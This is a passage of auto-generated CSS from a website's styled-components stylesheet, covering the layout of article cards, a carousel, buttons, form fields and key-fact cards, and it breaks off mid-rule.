(prefers-reduced-motion:no-preference){.lbTwb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,text-decoration-color;transition-property:opacity,text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,text-decoration-color;}} .lbTwb.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;} .lbTwb.focus-ring,.lbTwb:hover{opacity:0.8;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;}
/* sc-component-id: ArticleCardstyles__Container-sc-1full6o-0 */
.gPuDTF{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:8px;aspect-ratio:199 / 270;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:hidden;} .gPuDTF::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,#181818 100% );z-index:1;} @media (min-width:568px){.gPuDTF[data-is-event='true']{aspect-ratio:209 / 135;}}
/* sc-component-id: ArticleCardstyles__OverlayLink-sc-1full6o-1 */
.kOorB{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}
/* sc-component-id: ArticleCardstyles__Image-sc-1full6o-3 */
.fhRACg{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.fhRACg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .ArticleCardstyles__Container-sc-1full6o-0:hover .fhRACg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: ArticleCardstyles__FilterTags-sc-1full6o-4 */
.fUTsgb{position:relative;margin-bottom:auto;z-index:3;}
/* sc-component-id: ArticleCardstyles__Content-sc-1full6o-6 */
.gTiSIA{position:relative;padding-right:clamp(3.5rem,3.02rem + 1.36vw,4.38rem);z-index:1;} .ArticleCardstyles__Container-sc-1full6o-0[data-is-video='true'] .gTiSIA{padding-right:0;}
/* sc-component-id: ArticleCardstyles__Date-sc-1full6o-7 */
.kNIVeI{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:19px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;}
/* sc-component-id: ArticleCardstyles__Title-sc-1full6o-8 */
.iknxkU{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ArticleCardstyles__LinkIcon-sc-1full6o-12 */
.byczrt{position:absolute;bottom:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);right:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);width:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);height:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);background-image:url(/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url);background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}
/* sc-component-id: LiveRegionstyles__Container-sc-1tbgk45-0 */
.VRzrV{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: InsightsCarouselstyles__Container-sc-1d1qupz-0 */
.cssyAz{--bgColor:#ffffff;color:#002e40;overflow:clip;background-color:var(--bgColor);} .cssyAz[data-bg-color='light-grey']{--bgColor:#fafafa;} .cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{position:relative;grid-template-rows:1fr min-content;}} .cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:3;grid-column:span 4;margin-top:32px;} @media (min-width:1024px){.cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:2;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;z-index:2;}}
/* sc-component-id: InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 */
.mzBf{display:none;} @media (min-width:1024px){.mzBf{content:'';display:block;position:absolute;top:0;left:0;width:calc(41.6% + var(--sitePadding));background-color:var(--bgColor);-webkit-transform:translateX(calc(var(--sitePadding) * -1));-ms-transform:translateX(calc(var(--sitePadding) * -1));transform:translateX(calc(var(--sitePadding) * -1));height:100%;z-index:1;}.mzBf::before{content:'';position:absolute;top:0;right:100%;background-color:var(--bgColor);height:100%;width:100%;}@media (min-width:1920px){.mzBf{-webkit-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));-ms-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));width:calc((100vw - var(--siteWidth)) / 2 + 41.6%);}}}
/* sc-component-id: InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 */
.ceKPBg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 4;z-index:2;}
/* sc-component-id: InsightsCarouselstyles__Title-sc-1d1qupz-3 */
.jsvQfC{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 */
.eLYkgT{--itemPeek:50px;--visibleItems:1;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);grid-column:span 4;margin:32px calc(var(--itemGutter) * -0.5) 0;} @media (min-width:768px){.eLYkgT{--visibleItems:2;}.InsightsCarouselstyles__Container-sc-1d1qupz-0[data-is-events='true'] .eLYkgT{--visibleItems:1;}} @media (min-width:1024px){.eLYkgT{--itemPeek:100px;grid-column:6 / span 7;grid-row:span 2;margin-top:0;}}
/* sc-component-id: InsightsCarouselstyles__Item-sc-1d1qupz-8 */
.jYJnuP{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe jElhCp iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY CHwRv eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.CHwRv{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .CHwRv h1,.CHwRv .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CHwRv h2,.CHwRv .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CHwRv h3,.CHwRv .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CHwRv h4,.CHwRv .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CHwRv p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CHwRv p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CHwRv p.center{text-align:center;} .CHwRv p.right{text-align:right;} .CHwRv p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CHwRv p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CHwRv p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv p 